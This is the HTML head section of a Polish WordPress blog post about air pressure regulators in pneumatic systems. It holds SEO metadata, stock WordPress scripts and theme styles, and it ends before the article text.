

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/
body_size: 15107
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Reduktor ciśnienia powietrza - dlaczego jego rola jest tak istotna? &ndash; Egzamer</title>
<meta name="description" content="Układy pneumatyczne są wykorzystywane na szeroką skalę. Niewątpliwie pełnią ważną rolę. Duże znaczenie ma jakość powietrza. Warto tutaj zauważyć, że medium"/>
<meta name="robots" content="follow, index, noimageindex, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reduktor ciśnienia powietrza - dlaczego jego rola jest tak istotna? &ndash; Egzamer" />
<meta property="og:description" content="Układy pneumatyczne są wykorzystywane na szeroką skalę. Niewątpliwie pełnią ważną rolę. Duże znaczenie ma jakość powietrza. Warto tutaj zauważyć, że medium" />
<meta property="og:url" content="https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/" />
<meta property="og:site_name" content="Egzamer" />
<meta property="article:section" content="Firma" />
<meta property="og:image" content="https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg" />
<meta property="og:image:secure_url" content="https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg" />
<meta property="og:image:width" content="1387" />
<meta property="og:image:height" content="1746" />
<meta property="og:image:alt" content="Reduktor ciśnienia powietrza &#8211; dlaczego jego rola jest tak istotna?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-22T08:44:20+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reduktor ciśnienia powietrza - dlaczego jego rola jest tak istotna? &ndash; Egzamer" />
<meta name="twitter:description" content="Układy pneumatyczne są wykorzystywane na szeroką skalę. Niewątpliwie pełnią ważną rolę. Duże znaczenie ma jakość powietrza. Warto tutaj zauważyć, że medium" />
<meta name="twitter:image" content="https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.egzamer.pl/#organization","name":"Egzamer","logo":{"@type":"ImageObject","@id":"https://www.egzamer.pl/#logo","url":"https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-logo-150x150.png","contentUrl":"https://www.egzamer.pl/wp-content/uploads/2022/03/egzamer-logo-150x150.png","caption":"Egzamer","inLanguage":"pl-PL"}},{"@type":"WebSite","@id":"https://www.egzamer.pl/#website","url":"https://www.egzamer.pl","name":"Egzamer","publisher":{"@id":"https://www.egzamer.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg","url":"https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg","width":"1387","height":"1746","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/#webpage","url":"https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/","name":"Reduktor ci\u015bnienia powietrza - dlaczego jego rola jest tak istotna? &ndash; Egzamer","datePublished":"2022-08-22T08:44:20+02:00","dateModified":"2022-08-22T08:44:20+02:00","isPartOf":{"@id":"https://www.egzamer.pl/#website"},"primaryImageOfPage":{"@id":"https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.egzamer.pl/author/redakcja/","name":"Redakcja","url":"https://www.egzamer.pl/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.egzamer.pl/#organization"}},{"@type":"BlogPosting","headline":"Reduktor ci\u015bnienia powietrza - dlaczego jego rola jest tak istotna? &ndash; Egzamer","datePublished":"2022-08-22T08:44:20+02:00","dateModified":"2022-08-22T08:44:20+02:00","author":{"@id":"https://www.egzamer.pl/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://www.egzamer.pl/#organization"},"description":"Uk\u0142ady pneumatyczne s\u0105 wykorzystywane na szerok\u0105 skal\u0119. Niew\u0105tpliwie pe\u0142ni\u0105 wa\u017cn\u0105 rol\u0119. Du\u017ce znaczenie ma jako\u015b\u0107 powietrza. Warto tutaj zauwa\u017cy\u0107, \u017ce medium","name":"Reduktor ci\u015bnienia powietrza - dlaczego jego rola jest tak istotna? &ndash; Egzamer","@id":"https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/#richSnippet","isPartOf":{"@id":"https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/#webpage"},"image":{"@id":"https://www.egzamer.pl/wp-content/uploads/2022/08/regulator-1-big.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.egzamer.pl/reduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Egzamer &raquo; Kanał z wpisami" href="https://www.egzamer.pl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.egzamer.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=7d33a55f9dad4e460371231abcc46482"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.egzamer.pl/wp-includes/css/dist/block-library/style.min.css?ver=7d33a55f9dad4e460371231abcc46482' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='recent-news-heading-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=7d33a55f9dad4e460371231abcc46482' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://www.egzamer.pl/wp-content/themes/refined-magazine/style.css?ver=7d33a55f9dad4e460371231abcc46482' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #8c4631; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #8c4631; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #8c4631; }.cat-links a:focus{ outline : 1px dashed #8c4631; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #ffffff; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<link rel='stylesheet' id='recent-news-style-css' href='https://www.egzamer.pl/wp-content/themes/recent-news/style.css?ver=7d33a55f9dad4e460371231abcc46482' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=7d33a55f9dad4e460371231abcc46482' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.egzamer.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.egzamer.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=7d33a55f9dad4e460371231abcc46482' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.egzamer.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=7d33a55f9dad4e460371231abcc46482' type='text/css' media='all' />
<script type='text/javascript' src='https://www.egzamer.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.egzamer.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.egzamer.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=7d33a55f9dad4e460371231abcc46482' id='seo-automated-link-building-js'></script>
<link rel="https://api.w.org/" href="https://www.egzamer.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.egzamer.pl/wp-json/wp/v2/posts/626" /><link rel="alternate" type="application/json+oembed" href="https://www.egzamer.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.egzamer.pl%2Freduktor-cisnienia-powietrza-dlaczego-jego-rola-jest-tak-istotna%2F" />
